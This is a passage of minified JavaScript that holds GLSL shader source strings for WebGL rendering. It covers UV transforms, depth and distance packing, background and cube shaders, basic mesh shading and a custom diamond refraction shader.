transmissionRay;\n\t\t\n\t\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\t\trefractionCoords += 1.0;\n\t\t\t\trefractionCoords /= 2.0;\n\t\t\n\t\t\t\tvec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );\n\t\t\t\ttransmittedLight[ i ] = transmissionSample[ i ];\n\t\t\t\ttransmittedLight.a += transmissionSample.a;\n\t\t\t\ttransmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];\n\t\t\t}\n\t\t\ttransmittedLight.a /= 3.0;\n\t\t\n\t\t#else\n\t\t\n\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );\n\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\trefractionCoords += 1.0;\n\t\t\trefractionCoords /= 2.0;\n\t\t\ttransmittedLight = getTransmissionSample( refractionCoords, roughness, ior );\n\t\t\ttransmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );\n\t\t\n\t\t#endif\n\t\tvec3 attenuatedColor = transmittance * transmittedLight.rgb;\n\t\tvec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );\n\t\tfloat transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;\n\t\treturn vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );\n\t}\n#endif",uv_pars_fragment:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_pars_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tuniform mat3 mapTransform;\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform mat3 alphaMapTransform;\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tuniform mat3 lightMapTransform;\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tuniform mat3 aoMapTransform;\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tuniform mat3 bumpMapTransform;\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tuniform mat3 normalMapTransform;\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tuniform mat3 displacementMapTransform;\n\tvarying vec2 vDisplacementMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tuniform mat3 emissiveMapTransform;\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tuniform mat3 metalnessMapTransform;\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tuniform mat3 roughnessMapTransform;\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tuniform mat3 anisotropyMapTransform;\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tuniform mat3 clearcoatMapTransform;\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform mat3 clearcoatNormalMapTransform;\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform mat3 clearcoatRoughnessMapTransform;\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tuniform mat3 sheenColorMapTransform;\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tuniform mat3 sheenRoughnessMapTransform;\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tuniform mat3 iridescenceMapTransform;\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform mat3 iridescenceThicknessMapTransform;\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tuniform mat3 specularMapTransform;\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tuniform mat3 specularColorMapTransform;\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tuniform mat3 specularIntensityMapTransform;\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvUv = vec3( uv, 1 ).xy;\n#endif\n#ifdef USE_MAP\n\tvMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ALPHAMAP\n\tvAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_LIGHTMAP\n\tvLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_AOMAP\n\tvAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_BUMPMAP\n\tvBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_NORMALMAP\n\tvNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tvDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_METALNESSMAP\n\tvMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULARMAP\n\tvSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tvTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_THICKNESSMAP\n\tvThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_BATCHING\n\t\tworldPosition = batchingMatrix * worldPosition;\n\t#endif\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",background_frag:"uniform sampler2D t2D;\nuniform float backgroundIntensity;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\ttexColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",backgroundCube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",backgroundCube_frag:"#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#elif defined( ENVMAP_TYPE_CUBE_UV )\n\tuniform sampler2D envMap;\n#endif\nuniform float flipEnvMap;\nuniform float backgroundBlurriness;\nuniform float backgroundIntensity;\nuniform mat3 backgroundRotation;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );\n\t#else\n\t\tvec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",cube_frag:"uniform samplerCube tCube;\nuniform float tFlip;\nuniform float opacity;\nvarying vec3 vWorldDirection;\nvoid main() {\n\tvec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );\n\tgl_FragColor = texColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cubeNormals_vert:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform mat4 offsetMatrixInv;\nuniform vec3 center;\n#include <morphtarget_pars_vertex>\nvoid main() {\n\tvNormal = normalize((offsetMatrixInv * vec4(normal, 0.)).xyz);\n\t#include <begin_vertex>\n\ttransformed -= center;\n\t#include <morphtarget_vertex>\n\tvec4 offsetPos = offsetMatrixInv * vec4(transformed, 1.);\n\tvecPosition = (modelMatrix * offsetPos).xyz;\n\tgl_Position = projectionMatrix * modelViewMatrix * offsetPos;\n}",cubeNormals_frag:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform float radius;\nvoid main() {\n\tvec3 color = normalize(vNormal);\n\tcolor = color * 0.5 + 0.5;\n\tgl_FragColor = vec4(color.x, color.y, color.z, length(vecPosition) / radius);\n}",depth_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinbase_vertex>\n\t\t#include <skinnormal_vertex>\n\t\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\treflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshdiamond_vert:"#ifndef USE_ENVMAP\n\t#define USE_ENVMAP\n#endif\nvarying vec3 vWorldPosition;\nvarying vec3 vWorldNormal;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\n#ifdef USE_INSTANCING\n\tuniform mat4 inverseModelMatrix;\n\tuniform mat4 modelOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n#endif\n#include <morphtarget_pars_vertex>\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#ifndef USE_INSTANCING\n\t\tuniform mat4 modelOffsetMatrixInv;\n\t#endif\n#endif\nvoid main() {\n\t#ifdef USE_INSTANCING\n\t\tvWorldNormal = (modelMatrix * instanceMatrix * vec4(normal, 0.0)).xyz;\n\t#else\n\t\tvWorldNormal = (modelMatrix * vec4(normal, 0.0)).xyz;\n\t#endif\n\t#include <beginnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#ifdef USE_MORPHTARGETS\n\t\tvCenterOffset = transformed;\n\t\t#include <morphtarget_vertex>\n\t\tvCenterOffset = transformed - vCenterOffset;\n\t\t#ifndef USE_INSTANCING\n\t\t\tvCenterOffset = (modelOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n\t#include <project_vertex>\n\tvViewPosition = -mvPosition.xyz;\n\tvUv = uv;\n\t#include <worldpos_vertex>\n\tvWorldPosition = worldPosition.xyz;\n\t#ifdef USE_INSTANCING\n\t\tvModelInstanceOffsetMatrix = modelMatrix * instanceMatrix * inverseModelMatrix * modelOffsetMatrix;\n\t\tvModelInstanceOffsetMatrixInv = inverse(vModelInstanceOffsetMatrix);\n\t\t#ifdef USE_MORPHTARGETS\n\t\t\tvCenterOffset = (vModelInstanceOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n}",meshdiamond_frag:"varying vec3 vWorldNormal;\nvarying vec3 vWorldPosition;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\nuniform float radius;\nuniform vec3 centerOffset;\n#include <common>\n#ifdef USE_INSTANCING\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n\t#define MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrixInv\n#else\n\tuniform mat4 modelOffsetMatrixInv;\n\tuniform mat4 modelOffsetMatrix;\n\t#define MODEL_OFFSET_MATRIX  modelOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX modelOffsetMatrixInv\n#endif\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#define CENTER_OFFSET  (centerOffset + vCenterOffset)\n#else\n\t#define CENTER_OFFSET  (centerOffset)\n#endif\nuniform mat4 projectionMatrix;\nuniform samplerCube tCubeMapNormals;\n#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#else\n\tuniform sampler2D envMap;\n#endif\nuniform float envMapIntensity;\nuniform float transmission;\nuniform vec2 transmissionSamplerSize;\nuniform sampler2D transmissionSamplerMap;\nuniform float ior;\nuniform float rIndexDelta;\nuniform float squashFactor;\nuniform float geometryFactor;\nuniform vec3 color;\nuniform vec3 colorCorrection;\nuniform vec3 boostFactors;\nuniform float gammaFactor;\nuniform float absorptionFactor;\nuniform float envMapRotation;\nuniform vec4 envMapRotationQuat;\nuniform float reflectivity;\nvec3 BRDF_Specular_GGX_Environment(const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness) {\n    float dotNV = abs(dot(normal, viewDir));\n    const vec4 c0 = vec4(-1, -0.0275, -0.572, 0.022);\n    const vec4 c1 = vec4(1, 0.0425, 1.04, -0.04);\n    vec4 r = roughness * c0 + c1;\n    float a004 = min(r.x * r.x, exp2(-9.28 * dotNV)) * r.x + r.y;\n    vec2 AB = vec2(-1.04, 1.04) * a004 + r.zw;\n    return specularColor * AB.x + AB.y;\n}\nvec2 cartesianToPolar(vec3 n) {\n    vec2 uv;\n    uv.x = atan(n.z, n.x) / (PI * 2.0) + 0.5;\n    uv.y = asin(n.y) / PI + 0.5;\n    return uv;\n}\nvec4 sampleEnvMap(vec3 direction) {\n\t#if !defined(USE_ENVMAP)\n\t\treturn vec4(direction, 1);\n\t#else\n\t\tfloat cs = cos(envMapRotation);\n\t\tfloat sn = sin(envMapRotation);\n\t\tfloat temp = cs * direction.x + sn * direction.z;\n\t\tdirection.z = -sn * direction.x + cs * direction.z;\n\t\tdirection.x = temp;\n\t\tdirection.x *= -1.;\n\t\tdirection.y *= -1.;\n\t\tdirection.z *= -1.;\n\t\tvec3 t = 2.0 * cross(envMapRotationQuat.xyz, direction);\n\t\tdirection += envMapRotationQuat.w * t + cross(envMapRotationQuat.xyz, t);\n\t\t#if defined( ENVMAP_TYPE_CUBE )\n\t\t\treturn (textureCube(envMap, direction));\n\t\t#elif defined( ENVMAP_TYPE_TEXTURE_2D )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#endif\n\t\treturn vec4(1, 0, 1, 1);\n\t#endif\n}\nvec4 SampleSpecularReflection(vec3 direction) {\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n\treturn envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContribution(vec3 direction) {\n\t#if (DIA_ORIENT_ENVMAP < 1)\n\t\tdirection = 